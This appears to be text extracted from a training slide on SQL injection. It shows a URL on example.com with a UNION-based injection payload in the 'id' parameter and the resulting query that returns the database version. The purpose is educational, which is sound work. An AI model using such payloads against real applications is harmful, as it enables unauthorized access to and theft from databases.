 CIKLUM
SQL-injection Attack.
http://example.com/app/account
View?id='%' or ‘0’=‘0’ union select
null, version() #
SELECT first_name, last_name FROM
users WHERE user_id = '%' or ‘0’=‘0’
union select null, version() #;
SQL Server version
Bohdan Serednytskyi